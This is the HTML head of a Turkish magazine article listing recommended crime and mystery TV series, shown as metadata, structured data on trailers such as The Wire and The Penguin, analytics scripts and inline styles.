

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/
body_size: 60153
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html lang="tr" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]><html lang="tr" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="tr" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.plumemag.com/xmlrpc.php" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-LDWENSJXMG"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-LDWENSJXMG')</script> 
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-M6WVR2Z')</script>  <script type="litespeed/javascript">window.dataLayer.push({'event':'pageInfo','pageType':'İçerik Detay','contentCategory':'Sinema &amp; Dizi'})</script> <meta name="facebook-domain-verification" content="orlgcc2pb30pu0gi11cofnenlhv6ek" /><meta name="yandex-verification" content="61a884c55bd60d7b" /><meta name="msvalidate.01" content="D4608F80787E3644C5DF5D3E02270D0F" /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="preload"> <script data-ad-client="ca-pub-6618672257433378" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><title>Gizem ve Gerilim Dolu En İyi Suç Dizileri | 2025</title><meta name="description" content="Netflix ve farklı platformlarda yer alan en iyi suç dizileri ile karşınızdayız! Suç temalı diziler önerilerimiz için tıklayın!"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Gizem ve Gerilim Dolu En İyi Suç Dizileri | 2025" /><meta property="og:description" content="Netflix ve farklı platformlarda yer alan en iyi suç dizileri ile karşınızdayız! Suç temalı diziler önerilerimiz için tıklayın!" /><meta property="og:url" content="https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/" /><meta property="og:site_name" content="PlumeMag" /><meta property="article:publisher" content="https://www.facebook.com/plumemagcom/" /><meta property="article:tag" content="en iyi suç dizileri" /><meta property="article:tag" content="suç dizileri" /><meta property="article:tag" content="suç temalı diziler" /><meta property="article:section" content="Sinema &amp; Dizi" /><meta property="og:updated_time" content="2025-06-22T19:46:28+03:00" /><meta property="og:image" content="https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg" /><meta property="og:image:secure_url" content="https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg" /><meta property="og:image:width" content="1140" /><meta property="og:image:height" content="480" /><meta property="og:image:alt" content="Gizem ve Gerilim Dolu En İyi Suç Dizileri" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-04-21T14:00:56+03:00" /><meta property="article:modified_time" content="2025-06-22T19:46:28+03:00" /><meta property="og:video" content="https://www.youtube.com/embed/1S5khOZ1wBs" /><meta property="video:duration" content="163" /><meta property="og:video" content="https://www.youtube.com/embed/sfJG6IiA_s8" /><meta property="video:duration" content="167" /><meta property="og:video" content="https://www.youtube.com/embed/Y3ot4GRgrLY" /><meta property="video:duration" content="166" /><meta property="og:video" content="https://www.youtube.com/embed/72hK6FUmm8o" /><meta property="video:duration" content="156" /><meta property="og:video" content="https://www.youtube.com/embed/O9ZJChzPn0U" /><meta property="video:duration" content="142" /><meta property="og:video" content="https://www.youtube.com/embed/_v8Fm3O8cp0" /><meta property="video:duration" content="96" /><meta property="og:video" content="https://www.youtube.com/embed/ZNSY3lMioHs" /><meta property="video:duration" content="146" /><meta property="og:video" content="https://www.youtube.com/embed/aYC2zCdcKW0" /><meta property="video:duration" content="145" /><meta property="og:video" content="https://www.youtube.com/embed/O9wFgPqEzkE" /><meta property="video:duration" content="118" /><meta property="og:video" content="https://www.youtube.com/embed/1R0d2jW7a-I" /><meta property="video:duration" content="154" /><meta property="og:video" content="https://www.youtube.com/embed/G_sohSQWHvg" /><meta property="video:duration" content="99" /><meta property="og:video" content="https://www.youtube.com/embed/AsaMWxppznk" /><meta property="video:duration" content="132" /><meta property="ya:ovs:upload_date" content="2017-09-18T10:52:48-07:00" /><meta property="ya:ovs:allow_embed" content="true" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Gizem ve Gerilim Dolu En İyi Suç Dizileri | 2025" /><meta name="twitter:description" content="Netflix ve farklı platformlarda yer alan en iyi suç dizileri ile karşınızdayız! Suç temalı diziler önerilerimiz için tıklayın!" /><meta name="twitter:site" content="@plumemagcom" /><meta name="twitter:creator" content="@plumemagcom" /><meta name="twitter:image" content="https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="Yaprak Civan" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="18 dakika" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.plumemag.com/#organization","name":"S\u00fcrd\u00fcr\u00fclebilir Ya\u015fam Trendleri","url":"https://www.plumemag.com","sameAs":["https://www.facebook.com/plumemagcom/","https://twitter.com/plumemagcom","https://www.instagram.com/plumemagcom/","https://www.youtube.com/channel/UCXTEhXSKFfTPUmQb_KVP9ZA"],"logo":{"@type":"ImageObject","@id":"https://www.plumemag.com/#logo","url":"https://www.plumemag.com/wp-content/uploads/2022/06/plumemag-logo-user.jpg","contentUrl":"https://www.plumemag.com/wp-content/uploads/2022/06/plumemag-logo-user.jpg","caption":"PlumeMag","inLanguage":"tr","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://www.plumemag.com/#website","url":"https://www.plumemag.com","name":"PlumeMag","publisher":{"@id":"https://www.plumemag.com/#organization"},"inLanguage":"tr","potentialAction":{"@type":"SearchAction","target":"https://www.plumemag.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg","url":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg","width":"1140","height":"480","caption":"Gizem ve Gerilim Dolu En \u0130yi Su\u00e7 Dizileri","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.plumemag.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.plumemag.com/kultur-ve-sanat/","name":"K\u00fclt\u00fcr ve Sanat"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.plumemag.com/kultur-ve-sanat/sinema/","name":"Sinema &amp; Dizi"}},{"@type":"ListItem","position":"4","item":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/","name":"Gizem ve Gerilim Dolu En \u0130yi Su\u00e7 Dizileri | 2025"}}]},{"@type":"WebPage","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage","url":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/","name":"Gizem ve Gerilim Dolu En \u0130yi Su\u00e7 Dizileri | 2025","datePublished":"2024-04-21T14:00:56+03:00","dateModified":"2025-06-22T19:46:28+03:00","isPartOf":{"@id":"https://www.plumemag.com/#website"},"primaryImageOfPage":{"@id":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#breadcrumb"}},{"@type":"Person","@id":"https://www.plumemag.com/author/yaprakcivan/","name":"Yaprak Civan","description":"Bah\u00e7e\u015fehir \u00dcniversitesi \u0130leti\u015fim Tasar\u0131m\u0131 mezunu. Verilen isimlerin ki\u015finin hayat\u0131na olan etkisine inan\u0131yor ve do\u011faya dair her \u015feyi \u00e7ok seviyor. Kendini paralian ve nemophilist olarak tan\u0131ml\u0131yor. 2021 y\u0131l\u0131n\u0131n ba\u015f\u0131ndan beri farkl\u0131 \u015fehirlerdeki ve \u00fclkelerdeki \u00e7iftliklerde, ormanl\u0131k alanlarda, da\u011flarda zaman ge\u00e7iriyor, g\u00f6rsel tasar\u0131mc\u0131 ve i\u00e7erik yazar\u0131 olarak \u00e7al\u0131\u015f\u0131yor. Bol bol hayvanlara ve a\u011fa\u00e7lara sar\u0131l\u0131yor, her f\u0131rsatta sergi geziyor ve g\u00fcne\u015fe uzan\u0131yor. G\u00fcn bat\u0131m\u0131n\u0131, peyniri, ve tuzlu su gibi \u015feyleri seviyor. S\u00fcrd\u00fcr\u00fclebilirlik, gastronomi, animasyon, cinsiyet ve cinsel y\u00f6nelim konular\u0131yla ilgileniyor. D\u00fcnyan\u0131n \u00e7ok daha g\u00fczel bir yer olaca\u011f\u0131na inanc\u0131n\u0131 asla kaybetmiyor.","url":"https://www.plumemag.com/author/yaprakcivan/","image":{"@type":"ImageObject","@id":"https://www.plumemag.com/wp-content/uploads/2025/03/yaprak-civan-plumemag-01-200x200.jpg","url":"https://www.plumemag.com/wp-content/uploads/2025/03/yaprak-civan-plumemag-01-200x200.jpg","caption":"Yaprak Civan","inLanguage":"tr"},"worksFor":{"@id":"https://www.plumemag.com/#organization"}},{"headline":"Gizem ve Gerilim Dolu En \u0130yi Su\u00e7 Dizileri | 2025","description":"Netflix ve farkl\u0131 platformlarda yer alan en iyi su\u00e7 dizileri ile kar\u015f\u0131n\u0131zday\u0131z! Su\u00e7 temal\u0131 diziler \u00f6nerilerimiz i\u00e7in t\u0131klay\u0131n!","datePublished":"2024-04-21T14:00:56+03:00","dateModified":"2025-06-22T19:46:28+03:00","keywords":"su\u00e7 dizileri, en iyi su\u00e7 dizileri, su\u00e7 temal\u0131 diziler","image":{"@id":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg"},"author":{"@id":"https://www.plumemag.com/author/yaprakcivan/","name":"Yaprak Civan"},"@type":"Article","name":"Gizem ve Gerilim Dolu En \u0130yi Su\u00e7 Dizileri | 2025","articleSection":"Sinema &amp; Dizi","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#schema-322920","isPartOf":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"},"publisher":{"@id":"https://www.plumemag.com/#organization"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"}},{"@type":"VideoObject","name":"The Wire Trailer HBO","description":"Trailer (HBO) From creator David Simon, all 5 seasons of The Wire are available to watch on HBO NOW:","uploadDate":"2017-09-18T10:52:48-07:00","thumbnailUrl":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg","embedUrl":"https://www.youtube.com/embed/1S5khOZ1wBs","duration":"PT2M43S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#schema-322921","isPartOf":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"},"publisher":{"@id":"https://www.plumemag.com/#organization"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"}},{"@type":"VideoObject","name":"The Penguin | Official Trailer | Max","description":"Tear down the empire from the inside out. Academy Award nominee Colin Farrell is #ThePenguin in the new @HBO Original Limited Series, premiering September 19...","uploadDate":"2024-07-27T17:04:59-07:00","thumbnailUrl":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg","embedUrl":"https://www.youtube.com/embed/sfJG6IiA_s8","duration":"PT2M47S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#schema-322922","isPartOf":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"},"publisher":{"@id":"https://www.plumemag.com/#organization"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"}},{"@type":"VideoObject","name":"Mare of Easttown Limited Series Trailer | Rotten Tomatoes TV","description":"Check out the new Mare of Easttown Limited Series Trailer starring Kate Winslet! Let us know what you think in the comments below.\u25ba Learn more about this sho...","uploadDate":"2021-03-31T10:27:40-07:00","thumbnailUrl":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg","embedUrl":"https://www.youtube.com/embed/Y3ot4GRgrLY","duration":"PT2M46S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#schema-322923","isPartOf":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"},"publisher":{"@id":"https://www.plumemag.com/#organization"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"}},{"@type":"VideoObject","name":"Dept. Q | Official Trailer | Netflix","description":"From the writer and director of The Queen&#039;s Gambit, Matthew Goode stars as DCI Carl Morck - a brash, but brilliant detective leading a cold case unit in Edin...","uploadDate":"2025-05-06T08:00:00-07:00","thumbnailUrl":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg","embedUrl":"https://www.youtube.com/embed/72hK6FUmm8o","duration":"PT2M36S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#schema-322924","isPartOf":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"},"publisher":{"@id":"https://www.plumemag.com/#organization"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"}},{"@type":"VideoObject","name":"Slow Horses \u2014 Official Trailer | Apple TV+","description":"Top secret meets bottom of the barrel. Stream Slow Horses now on Apple TV+ https://apple.co/_SlowHorsesSlow Horses follows a team of British intelligence age...","uploadDate":"2022-03-02T05:59:47-08:00","thumbnailUrl":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg","embedUrl":"https://www.youtube.com/embed/O9ZJChzPn0U","duration":"PT2M22S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#schema-322925","isPartOf":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"},"publisher":{"@id":"https://www.plumemag.com/#organization"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"}},{"@type":"VideoObject","name":"SHARP OBJECTS Official Trailer (NEW 2018) Amy Adams, Sophia Lillis TV Series HD","description":"SHARP OBJECTS Official Trailer (NEW 2018) Amy Adams, Sophia Lillis TV Series HD\u00a9 2018 - HBOComedy, Kids, Family and Animated Film, Blockbuster,  Action Cinem...","uploadDate":"2018-06-05T10:24:26-07:00","thumbnailUrl":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg","embedUrl":"https://www.youtube.com/embed/_v8Fm3O8cp0","duration":"PT1M36S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#schema-322926","isPartOf":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"},"publisher":{"@id":"https://www.plumemag.com/#organization"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"}},{"@type":"VideoObject","name":"Presumed Innocent \u2014 Official Trailer | Apple TV+","description":"When the prosecutor becomes the prosecuted. Jake Gyllenhaal is Rusty Sabich in Presumed Innocent, now streaming on Apple TV+ https://apple.co/_PresumedInnoce...","uploadDate":"2024-05-22T06:59:47-07:00","thumbnailUrl":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg","embedUrl":"https://www.youtube.com/embed/ZNSY3lMioHs","duration":"PT2M26S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#schema-322927","isPartOf":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"},"publisher":{"@id":"https://www.plumemag.com/#organization"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"}},{"@type":"VideoObject","name":"The Residence | Official Trailer | Netflix","description":"132 rooms. 157 suspects. 1 dead body. 1 wildly eccentric detective. 1 disastrous State Dinner. The Residence, a new series from Shondaland, is a screwball wh...","uploadDate":"2025-02-19T08:00:00-08:00","thumbnailUrl":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg","embedUrl":"https://www.youtube.com/embed/aYC2zCdcKW0","duration":"PT2M25S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#schema-322928","isPartOf":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"},"publisher":{"@id":"https://www.plumemag.com/#organization"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"}},{"@type":"VideoObject","name":"Under the Bridge | Official Trailer | Disney+","description":"Based on shocking true events, Lily Gladstone and Riley Keough star in Under the Bridge, streaming June 12 on #DisneyPlus.","uploadDate":"2024-06-01T19:35:59-07:00","thumbnailUrl":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg","embedUrl":"https://www.youtube.com/embed/O9wFgPqEzkE","duration":"PT1M58S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#schema-322929","isPartOf":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"},"publisher":{"@id":"https://www.plumemag.com/#organization"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"}},{"@type":"VideoObject","name":"Black Doves | Official Trailer | Netflix","description":"Keira Knightley, Ben Whishaw, Sarah Lancashire as you&#039;ve never seen them before. Black Doves, a six-episode spy thriller, coming December 5th.Trailer music: ...","uploadDate":"2024-10-30T10:00:00-07:00","thumbnailUrl":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg","embedUrl":"https://www.youtube.com/embed/1R0d2jW7a-I","duration":"PT2M34S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#schema-322930","isPartOf":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"},"publisher":{"@id":"https://www.plumemag.com/#organization"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"}},{"@type":"VideoObject","name":"Criminal Record \u2014 Official Trailer | Apple TV+","description":"Justice is swift, but truth takes time. Criminal Record is now streaming on Apple TV+ https://apple.co/_CriminalRecordIn the heart of London, an anonymous ca...","uploadDate":"2023-11-30T05:59:54-08:00","thumbnailUrl":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg","embedUrl":"https://www.youtube.com/embed/G_sohSQWHvg","duration":"PT1M39S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#schema-322931","isPartOf":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"},"publisher":{"@id":"https://www.plumemag.com/#organization"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"}},{"@type":"VideoObject","name":"Mr. &amp; Mrs. Smith Season 1 - Official Trailer | Prime Video","description":"Two lonely strangers land a job working for a mysterious spy agency that offers them a glorious life of espionage, wealth, world travels and a dream brownsto...","uploadDate":"2024-01-11T06:30:14-08:00","thumbnailUrl":"https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg","embedUrl":"https://www.youtube.com/embed/AsaMWxppznk","duration":"PT2M12S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#schema-322932","isPartOf":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"},"publisher":{"@id":"https://www.plumemag.com/#organization"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="PlumeMag &raquo; akışı" href="https://www.plumemag.com/feed/" /><link rel="alternate" type="application/rss+xml" title="PlumeMag &raquo; yorum akışı" href="https://www.plumemag.com/comments/feed/" /> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CreativeWork","dateModified":"2025-06-22T19:46:28+03:00","headline":"Gizem ve Gerilim Dolu En \u0130yi Su\u00e7 Dizileri | 2025","description":"Netflix ve farkl\u0131 platformlarda yer alan en iyi su\u00e7 dizileri ile kar\u015f\u0131n\u0131zday\u0131z! Su\u00e7 temal\u0131 diziler \u00f6nerilerimiz i\u00e7in t\u0131klay\u0131n!","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.plumemag.com\/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri\/"},"author":{"@type":"Person","name":"\u015eeyda \u015e\u0131par \u00d6zok","url":"https:\/\/www.plumemag.com\/author\/seyda-sipar\/","description":"\u0130stanbul Bilgi \u00dcniversitesi\u2019nde \u0130\u015fletme ve Sinema-TV b\u00f6l\u00fcmlerinden \u00e7ift anadal yaparak mezun oldum. \u00dc\u00e7\u00fcnc\u00fc \u00fcniversite olarak \u00c7ocuk Geli\u015fimi okudum. 1986 Ayd\u0131n do\u011fumluyum. Sosyal medyadan blog sitelerine, web sitelerinden masal uygulamalar\u0131na kadar geni\u015f bir yelpazede farkl\u0131 mecralar i\u00e7in yazarl\u0131k yap\u0131yorum ve tasar\u0131mlar \u00fcretiyorum. Yoga, astroloji ve ruhsal geli\u015fimle ilgili e\u011fitimlerimin katk\u0131s\u0131yla bu alanlarda kendimi geli\u015ftiriyorum. Deneyimlerle hem kendi tekam\u00fcl\u00fcme hem kolektife katk\u0131 sa\u011flamaya \u00e7al\u0131\u015f\u0131yorum. M\u00fczik ve resim vazge\u00e7ilmezlerim aras\u0131nda yer al\u0131yor. E\u015fim ve kedimle Seferihisar\u2019da do\u011fayla i\u00e7 i\u00e7e bir ya\u015fam\u0131m\u0131z var. \u00d6zetle \u015eeyda b\u00f6yle\u00a0biri...\u00a0:)"}}</script> <style id="litespeed-ccss">.wp-block-image>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 